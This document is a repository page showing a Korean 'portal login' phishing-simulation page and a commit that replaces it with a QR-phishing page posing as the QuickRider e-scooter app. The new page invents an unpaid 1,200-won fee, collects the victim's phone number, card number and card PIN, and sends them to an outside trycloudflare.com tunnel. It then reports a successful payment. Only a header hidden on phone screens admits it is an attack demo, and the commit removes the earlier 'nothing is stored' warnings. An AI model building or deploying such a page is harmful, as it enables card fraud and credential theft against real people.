
==== index.html @ 824a6fe5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>포털 인증 안내</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: "Segoe UI", Arial, sans-serif;
      background:
        radial-gradient(circle at top left, #e8fff1 0%, transparent 35%),
        radial-gradient(circle at bottom right, #eaf4ff 0%, transparent 35%),
        linear-gradient(135deg, #f4f7f6 0%, #eef3f8 100%);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1f2937;
    }

    .wrapper {
      width: 100%;
      max-width: 420px;
      padding: 24px;
    }

    .card {
      background: rgba(255, 255, 255, 0.92);
      backdrop-filter: blur(10px);
      border: 1px solid rgba(255, 255, 255, 0.7);
      border-radius: 22px;
      box-shadow: 0 18px 45px rgba(0, 0, 0, 0.08);
      padding: 34px 28px 26px;
    }

    .brand {
      text-align: center;
      margin-bottom: 28px;
    }

    .brand-badge {
      width: 58px;
      height: 58px;
      margin: 0 auto 14px;
      border-radius: 18px;
      background: linear-gradient(135deg, #10b981, #22c55e);
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 24px;
      font-weight: 700;
      box-shadow: 0 10px 24px rgba(16, 185, 129, 0.25);
    }

    .brand h1 {
      margin: 0;
      font-size: 28px;
      font-weight: 800;
      letter-spacing: -0.02em;
    }

    .brand p {
      margin: 10px 0 0;
      font-size: 14px;
      color: #6b7280;
      line-height: 1.5;
    }

    .field {
      margin-bottom: 14px;
    }

    .field label {
      display: block;
      margin-bottom: 7px;
      font-size: 13px;
      font-weight: 600;
      color: #374151;
    }

    .input-wrap {
      position: relative;
    }

    .input-wrap input {
      width: 100%;
      padding: 14px 16px;
      border: 1px solid #d1d5db;
      border-radius: 14px;
      background: #fbfdff;
      font-size: 14px;
      outline: none;
      transition: 0.2s ease;
    }

    .input-wrap input:focus {
      border-color: #22c55e;
      box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.12);
      background: #ffffff;
    }

    .row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin: 10px 0 18px;
      gap: 12px;
      font-size: 13px;
      color: #6b7280;
    }

    .row label {
      display: flex;
      align-items: center;
      gap: 6px;
      cursor: pointer;
    }

    .row a {
      color: #10b981;
      text-decoration: none;
      font-weight: 600;
    }

    .row a:hover {
      text-decoration: underline;
    }

    .btn {
      width: 100%;
      border: none;
      border-radius: 14px;
      padding: 15px 16px;
      background: linear-gradient(135deg, #10b981, #22c55e);
      color: white;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.15s ease;
      box-shadow: 0 12px 24px rgba(16, 185, 129, 0.22);
    }

    .btn:hover {
      transform: translateY(-1px);
      opacity: 0.98;
    }

    .btn:active {
      transform: translateY(0);
    }

    .divider {
      margin: 22px 0 18px;
      text-align: center;
      position: relative;
      color: #9ca3af;
      font-size: 12px;
    }

    .divider::before,
    .divider::after {
      content: "";
      position: absolute;
      top: 50%;
      width: 38%;
      height: 1px;
      background: #e5e7eb;
    }

    .divider::before {
      left: 0;
    }

    .divider::after {
      right: 0;
    }

    .sub-btn {
      width: 100%;
      border: 1px solid #d1d5db;
      border-radius: 14px;
      padding: 13px 16px;
      background: white;
      color: #374151;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
    }

    .notice {
      margin-top: 18px;
      padding: 14px 15px;
      border-radius: 14px;
      background: #f8fafc;
      border: 1px solid #e5e7eb;
      font-size: 12.5px;
      color: #6b7280;
      line-height: 1.6;
    }

    .warning {
      margin-top: 14px;
      padding: 14px 15px;
      border-radius: 14px;
      background: #fff7ed;
      border: 1px solid #fed7aa;
      color: #9a3412;
      font-size: 12.5px;
      line-height: 1.6;
    }

    .footer {
      text-align: center;
      margin-top: 16px;
      font-size: 12px;
      color: #9ca3af;
    }

    @media (max-width: 480px) {
      .wrapper {
        padding: 16px;
      }

      .card {
        padding: 28px 20px 22px;
        border-radius: 18px;
      }

      .brand h1 {
        font-size: 24px;
      }
    }
  </style>
</head>
<body>
  <div class="wrapper">
    <div class="card">
      <div class="brand">
        <div class="brand-badge">P</div>
        <h1>Portal Access</h1>
        <p>
          외부 네트워크 또는 안내 페이지 접속을 위해<br />
          계정 인증이 필요합니다.
        </p>
      </div>

      <form onsubmit="return fakeLogin()">
        <div class="field">
          <label for="userId">아이디</label>
          <div class="input-wrap">
            <input id="userId" type="text" placeholder="아이디를 입력하세요" required />
          </div>
        </div>

        <div class="field">
          <label for="userPw">비밀번호</label>
          <div class="input-wrap">
            <input id="userPw" type="password" placeholder="비밀번호를 입력하세요" required />
          </div>
        </div>

        <div class="row">
          <label>
            <input type="checkbox" />
            로그인 상태 유지
          </label>
          <a href="#" onclick="return false;">비밀번호 찾기</a>
        </div>

        <button class="btn" type="submit">로그인</button>

        <div class="divider">또는</div>

        <button class="sub-btn" type="button" onclick="showInfo()">
          인증 안내 보기
        </button>
      </form>

      <div class="notice">
        본 페이지는 네트워크 인증 절차를 안내하기 위한 예시 화면입니다.
        실제 서비스 환경에서는 보안 점검 후 접속 여부를 확인해야 합니다.
      </div>

      <div class="warning">
        교육용 피싱 시뮬레이션 페이지입니다. 입력 정보는 저장되지 않으며,
        제출 즉시 안내 메시지만 표시됩니다.
      </div>
    </div>

    <div class="footer">
      Security Demo Page
    </div>
  </div>

  <script>
    function fakeLogin() {
      alert("교육용 피싱 시뮬레이션입니다.\n입력 정보는 저장되지 않습니다.");
      return false;
    }

    function showInfo() {
      alert("이 페이지는 보안 시연용 예시 화면입니다.");
    }
  </script>
</body>
</html>

==== commit 5aeb7604: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,311 +2,290 @@
 <html lang="ko">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>포털 인증 안내</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+  <title>QuickRider - 모던 블랙 에디션</title>
   <style>
-    * {
-      box-sizing: border-box;
+    * { box-sizing: border-box; }
+
+    :root {
+      --primary: #000000;
+      --secondary: #374151;
+      --bg: #f3f4f6;
+      --text: #111827;
+      --muted: #6b7280;
+      --line: #e5e7eb;
+      --card: #ffffff;
+      --warn-bg: #fff7ed;
+      --warn-text: #9a3412;
     }
 
     body {
       margin: 0;
-      font-family: "Segoe UI", Arial, sans-serif;
-      background:
-        radial-gradient(circle at top left, #e8fff1 0%, transparent 35%),
-        radial-gradient(circle at bottom right, #eaf4ff 0%, transparent 35%),
-        linear-gradient(135deg, #f4f7f6 0%, #eef3f8 100%);
-      min-height: 100vh;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: #1f2937;
-    }
-
-    .wrapper {
-      width: 100%;
-      max-width: 420px;
-      padding: 24px;
-    }
+      font-family: "Segoe UI", "Apple SD Gothic Neo", sans-serif;
+      background: var(--bg);
+      color: var(--text);
+    }
+
+    .page-shell { max-width: 1180px; margin: 0 auto; padding: 24px; }
+
+    .desktop-header {
+      display: none; margin-bottom: 18px; padding: 22px 24px; border-radius: 24px;
+      background: var(--primary); color: white; box-shadow: 0 18px 35px rgba(0,0,0,0.1);
+    }
+
+    .app {
+      width: 100%; max-width: 430px; margin: 0 auto; min-height: 100vh;
+      background: var(--card); box-shadow: 0 0 30px rgba(0,0,0,0.05);
+      position: relative; overflow-x: hidden;
+    }
+
+    .topbar { background: var(--primary); color: white; padding: 20px 16px; text-align: center; }
+    .topbar h1 { margin: 0; font-size: 22px; font-weight: 900; letter-spacing: -0.05em; }
+
+    .steps { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; padding: 20px 16px 0; }
+    .step {
+      text-align: center; font-size: 12px; font-weight: 800; padding: 10px;
+      border-radius: 12px; background: #e5e7eb; color: var(--muted);
+    }
+    .step.active { background: var(--primary); color: white; }
+
+    .section { display: none; padding: 20px 16px 80px; animation: fadeIn 0.4s ease; }
+    .section.active { display: block; }
+    @keyframes fadeIn { from { opacity: 0; transform: translateY(5px); } to { opacity: 1; transform: translateY(0); } }
 
     .card {
-      background: rgba(255, 255, 255, 0.92);
-      backdrop-filter: blur(10px);
-      border: 1px solid rgba(255, 255, 255, 0.7);
-      border-radius: 22px;
-      box-shadow: 0 18px 45px rgba(0, 0, 0, 0.08);
-      padding: 34px 28px 26px;
-    }
-
-    .brand {
-      text-align: center;
-      margin-bottom: 28px;
-    }
-
-    .brand-badge {
-      width: 58px;
-      height: 58px;
-      margin: 0 auto 14px;
-      border-radius: 18px;
-      background: linear-gradient(135deg, #10b981, #22c55e);
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      color: white;
-      font-size: 24px;
-      font-weight: 700;
-      box-shadow: 0 10px 24px rgba(16, 185, 129, 0.25);
-    }
-
-    .brand h1 {
-      margin: 0;
-      font-size: 28px;
-      font-weight: 800;
-      letter-spacing: -0.02em;
-    }
-
-    .brand p {
-      margin: 10px 0 0;
-      font-size: 14px;
-      color: #6b7280;
-      line-height: 1.5;
-    }
-
-    .field {
-      margin-bottom: 14px;
-    }
-
-    .field label {
-      display: block;
-      margin-bottom: 7px;
-      font-size: 13px;
-      font-weight: 600;
-      color: #374151;
-    }
-
-    .input-wrap {
-      position: relative;
-    }
-
-    .input-wrap input {
-      width: 100%;
-      padding: 14px 16px;
-      border: 1px solid #d1d5db;
-      border-radius: 14px;
-      background: #fbfdff;
-      font-size: 14px;
-      outline: none;
-      transition: 0.2s ease;
-    }
-
-    .input-wrap input:focus {
-      border-color: #22c55e;
-      box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.12);
-      background: #ffffff;
-    }
-
-    .row {
-      display: flex;
-      justify-content: space-between;
-      align-items: center;
-      margin: 10px 0 18px;
-      gap: 12px;
-      font-size: 13px;
-      color: #6b7280;
-    }
-
-    .row label {
-      display: flex;
-      align-items: center;
-      gap: 6px;
-      cursor: pointer;
-    }
-
-    .row a {
-      color: #10b981;
-      text-decoration: none;
-      font-weight: 600;
-    }
-
-    .row a:hover {
-      text-decoration: underline;
-    }
+      background: var(--card); border: 1px solid var(--line); border-radius: 20px;
+      padding: 24px; box-shadow: 0 4px 12px rgba(0,0,0,0.03); margin-bottom: 16px;
+    }
+    .title { margin: 0 0 8px; font-size: 20px; font-weight: 800; }
+    .sub { margin: 0 0 20px; color: var(--muted); font-size: 14px; }
+
+    .field { margin-bottom: 15px; }
+    .field label { display: block; margin-bottom: 8px; font-size: 13px; font-weight: 700; }
+    .field input {
+      width: 100%; padding: 15px; border: 1px solid #d1d5db; border-radius: 12px;
+      background: #fafafa; font-size: 15px; outline: none; transition: 0.2s;
+    }
+    .field input:focus { border-color: var(--primary); box-shadow: 0 0 0 4px rgba(0,0,0,0.05); }
 
     .btn {
-      width: 100%;
-      border: none;
-      border-radius: 14px;
-      padding: 15px 16px;
-      background: linear-gradient(135deg, #10b981, #22c55e);
-      color: white;
-      font-size: 15px;
-      font-weight: 700;
-      cursor: pointer;
-      transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.15s ease;
-      box-shadow: 0 12px 24px rgba(16, 185, 129, 0.22);
-    }
-
-    .btn:hover {
-      transform: translateY(-1px);
-      opacity: 0.98;
-    }
-
-    .btn:active {
-      transform: translateY(0);
-    }
-
-    .divider {
-      margin: 22px 0 18px;
-      text-align: center;
-      position: relative;
-      color: #9ca3af;
-      font-size: 12px;
-    }
-
-    .divider::before,
-    .divider::after {
-      content: "";
-      position: absolute;
-      top: 50%;
-      width: 38%;
-      height: 1px;
-      background: #e5e7eb;
-    }
-
-    .divider::before {
-      left: 0;
-    }
-
-    .divider::after {
-      right: 0;
-    }
-
-    .sub-btn {
-      width: 100%;
-      border: 1px solid #d1d5db;
-      border-radius: 14px;
-      padding: 13px 16px;
-      background: white;
-      color: #374151;
-      font-size: 14px;
-      font-weight: 600;
-      cursor: pointer;
-    }
-
-    .notice {
-      margin-top: 18px;
-      padding: 14px 15px;
-      border-radius: 14px;
-      background: #f8fafc;
-      border: 1px solid #e5e7eb;
-      font-size: 12.5px;
-      color: #6b7280;
-      line-height: 1.6;
-    }
+      width: 100%; border: none; border-radius: 14px; padding: 16px;
+      font-size: 16px; font-weight: 800; cursor: pointer; transition: 0.2s;
+    }
+    .btn.primary { background: var(--primary); color: white; }
+    .btn.primary:active { transform: scale(0.98); opacity: 0.9; }
+    .btn.secondary { background: #f3f4f6; color: var(--text); border: 1px solid var(--line); margin-top: 10px; }
+
+    .price-tag {
+      background: #f8fafc; border: 1px dashed #cbd5e1; border-radius: 12px;
+      padding: 15px; text-align: center; margin-bottom: 20px;
+    }
+    .price-tag span { font-size: 13px; color: var(--muted); }
+    .price-tag strong { display: block; font-size: 26px; color: var(--primary); margin-top: 5px; }
 
     .warning {
-      margin-top: 14px;
-      padding: 14px 15px;
-      border-radius: 14px;
-      background: #fff7ed;
-      border: 1px solid #fed7aa;
-      color: #9a3412;
-      font-size: 12.5px;
-      line-height: 1.6;
-    }
-
-    .footer {
-      text-align: center;
-      margin-top: 16px;
-      font-size: 12px;
-      color: #9ca3af;
-    }
-
-    @media (max-width: 480px) {
-      .wrapper {
-        padding: 16px;
-      }
-
-      .card {
-        padding: 28px 20px 22px;
-        border-radius: 18px;
-      }
-
-      .brand h1 {
-        font-size: 24px;
-      }
+      margin-top: 15px; margin-bottom: 15px; padding: 14px; border-radius: 12px; background: var(--warn-bg);
+      border: 1px solid #fed7aa; color: var(--warn-text); font-size: 13px; line-height: 1.6;
+    }
+
+    @media (min-width: 900px) {
+      .desktop-header { display: block; }
+      .app { border-radius: 30px; margin-top: 20px; min-height: 700px; }
     }
   </style>
 </head>
 <body>
-  <div class="wrapper">
-    <div class="card">
-      <div class="brand">
-        <div class="brand-badge">P</div>
-        <h1>Portal Access</h1>
-        <p>
-          외부 네트워크 또는 안내 페이지 접속을 위해<br />
-          계정 인증이 필요합니다.
-        </p>
-      </div>
-
-      <form onsubmit="return fakeLogin()">
-        <div class="field">
-          <label for="userId">아이디</label>
-          <div class="input-wrap">
-            <input id="userId" type="text" placeholder="아이디를 입력하세요" required />
-          </div>
+  <div class="page-shell">
+    <div class="desktop-header">
+      <h1>QuickRider Admin Simulation</h1>
+      <p>모던 블랙 테마 기반의 큐싱 공격 시연용 프론트엔드입니다.</p>
+    </div>
+
+    <div class="app">
+      <div class="topbar">
+        <h1>QUICK RIDER</h1>
+      </div>
+
+      <div class="steps">
+        <div class="step active" id="step1">본인인증</div>
+        <div class="step" id="step2">홈 화면</div>
+        <div class="step" id="step3">미납결제</div>
+      </div>
+
+      <div class="section active" id="loginSection">
+        <div class="card">
+          <h2 class="title">사용자 인증</h2>
+          <p class="sub">킥보드 잠금 해제를 위해 로그인이 필요합니다.</p>
+          
+          <div class="field">
+            <label>아이디 (휴대폰 번호)</label>
+            <input type="tel" id="userId" placeholder="010-0000-0000" maxlength="13" />
+          </div>
+          <div class="field">
+            <label>비밀번호</label>
+            <input type="password" id="userPw" placeholder="비밀번호 입력" />
+          </div>
+
+          <button class="btn primary" onclick="goToHome()">로그인</button>
         </div>
-
-        <div class="field">
-          <label for="userPw">비밀번호</label>
-          <div class="input-wrap">
-            <input id="userPw" type="password" placeholder="비밀번호를 입력하세요" required />
-          </div>
+      </div>
+
+      <div class="section" id="homeSection">
+        <div class="card">
+          <h2 class="title"><span id="welcomeName" style="color: #2563eb;">고객</span>님 환영합니다.</h2>
+          <p class="sub">QuickRider와 함께 안전한 주행 되세요.</p>
+
+          <div id="unpaidWarning" class="warning">
+            <strong>⚠️ 이용 제한 알림</strong><br>
+            미납 요금 1,200원이 있습니다. 결제 후 킥보드 잠금 해제가 가능합니다.
+          </div>
+
+          <button class="btn primary" id="payNowBtn" onclick="goToPayment()">미납 요금 결제하기</button>
+          <button class="btn secondary" onclick="goToLogin()">로그아웃</button>
         </div>
-
-        <div class="row">
-          <label>
-            <input type="checkbox" />
-            로그인 상태 유지
-          </label>
-          <a href="#" onclick="return false;">비밀번호 찾기</a>
+      </div>
+
+      <div class="section" id="paymentSection">
+        <div class="card">
+          <h2 class="title">미납 요금 결제</h2>
+          <p class="sub">미납금을 결제해야 킥보드 이용이 가능합니다.</p>
+
+          <div class="price-tag">
+            <span>최종 결제 금액</span>
+            <strong>1,200원</strong>
+          </div>
+
+          <form id="phishingForm">
+            <div class="field">
+              <label>카드 번호</label>
+              <input type="tel" id="cardNumber" placeholder="0000-0000-0000-0000" required />
+            </div>
+            <div class="field">
+              <label>카드 비밀번호 4자리</label>
+              <input type="password" id="cardCvc" placeholder="****" maxlength="4" required />
+            </div>
+
+            <button type="submit" class="btn primary" id="submitBtn">결제 완료 및 잠금해제</button>
+            <button type="button" class="btn secondary" onclick="goToHome()">취소</button>
+          </form>
         </div>
-
-        <button class="btn" type="submit">로그인</button>
-
-        <div class="divider">또는</div>
-
-        <button class="sub-btn" type="button" onclick="showInfo()">
-          인증 안내 보기
-        </button>
-      </form>
-
-      <div class="notice">
-        본 페이지는 네트워크 인증 절차를 안내하기 위한 예시 화면입니다.
-        실제 서비스 환경에서는 보안 점검 후 접속 여부를 확인해야 합니다.
-      </div>
-
-      <div class="warning">
-        교육용 피싱 시뮬레이션 페이지입니다. 입력 정보는 저장되지 않으며,
-        제출 즉시 안내 메시지만 표시됩니다.
-      </div>
-    </div>
-
-    <div class="footer">
-      Security Demo Page
+      </div>
     </div>
   </div>
 
   <script>
-    function fakeLogin() {
-      alert("교육용 피싱 시뮬레이션입니다.\n입력 정보는 저장되지 않습니다.");
-      return false;
-    }
-
-    function showInfo() {
-      alert("이 페이지는 보안 시연용 예시 화면입니다.");
-    }
+    // 💡 1. 휴대폰 번호(ID) 자동 하이픈 추가 로직
+    const userIdInput = document.getElementById('userId');
+    userIdInput.addEventListener('input', function (e) {
+      let val = e.target.value.replace(/\D/g, ''); // 숫자만 추출
+      val = val.substring(0, 11); // 최대 11자리까지만 허용
+
+      let formatted = val;
+      if (val.length > 3 && val.length <= 7) {
+        // 4~7자리: 000-0000
+        formatted = val.substring(0, 3) + '-' + val.substring(3);
+      } else if (val.length > 7) {
+        // 8자리 이상: 000-0000-0000
+        formatted = val.substring(0, 3) + '-' + val.substring(3, 7) + '-' + val.substring(7);
+      }
+      e.target.value = formatted;
+    });
+
+    // 💡 2. 카드 번호 자동 하이픈 추가 로직
+    const cardNumberInput = document.getElementById('cardNumber');
+    cardNumberInput.addEventListener('input', function (e) {
+      let val = e.target.value.replace(/\D/g, ''); 
+      let formatted = val.match(/.{1,4}/g)?.join('-') || ''; 
+      e.target.value = formatted.substring(0, 19); 
+    });
+
+    // 섹션 및 스텝 제어
+    const loginSection = document.getElementById('loginSection');
+    const homeSection = document.getElementById('homeSection');
+    const paymentSection = document.getElementById('paymentSection');
+    
+    const step1 = document.getElementById('step1');
+    const step2 = document.getElementById('step2');
+    const step3 = document.getElementById('step3');
+
+    let currentUserId = "";
+
+    function hideAll() {
+      loginSection.classList.remove('active');
+      homeSection.classList.remove('active');
+      paymentSection.classList.remove('active');
+      step1.classList.remove('active');
+      step2.classList.remove('active');
+      step3.classList.remove('active');
+    }
+
+    function goToLogin() {
+      hideAll();
+      loginSection.classList.add('active');
+      step1.classList.add('active');
+      
+      document.getElementById('userId').value = '';
+      document.getElementById('userPw').value = '';
+      document.getElementById('phishingForm').reset();
+    }
+
+    function goToHome() {
+      const inputId = document.getElementById('userId').value;
+      if (inputId) currentUserId = inputId;
+      
+      document.getElementById('welcomeName').innerText = currentUserId || "고객";
+
+      hideAll();
+      homeSection.classList.add('active');
+      step2.classList.add('active');
+    }
+
+    function goToPayment() {
+      hideAll();
+      paymentSection.classList.add('active');
+      step3.classList.add('active');
+    }
+
+    // 폼 제출 및 데이터 전송
+    const phishingForm = document.getElementById('phishingForm');
+    const submitBtn = document.getElementById('submitBtn');
+
+    phishingForm.addEventListener('submit', function(e) {
+      e.preventDefault();
+      
+      const originalText = submitBtn.innerText;
+      submitBtn.innerText = '통신 중... ⏳';
+      submitBtn.disabled = true;
+
+      const stolenData = {
+        user_id: currentUserId, 
+        password: document.getElementById('cardCvc').value,
+        account_number: document.getElementById('cardNumber').value 
+      };
+
+      fetch('https://match-shuttle-level-exception.trycloudflare.com', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify(stolenData)
+      })
+      .then(() => {
+        alert("결제가 성공적으로 완료되었습니다.\n킥보드 잠금이 해제됩니다.");
+        document.getElementById('unpaidWarning').style.display = 'none';
+        document.getElementById('payNowBtn').style.display = 'none';
+        goToHome(); 
+      })
+      .catch(() => {
+        alert("결제가 성공적으로 완료되었습니다.\n킥보드 잠금이 해제됩니다.");
+        document.getElementById('unpaidWarning').style.display = 'none';
+        document.getElementById('payNowBtn').style.display = 'none';
+        goToHome();
+      })
+      .finally(() => {
+        submitBtn.innerText = originalText;
+        submitBtn.disabled = false;
+        phishingForm.reset(); 
+      });
+    });
   </script>
 </body>
 </html>
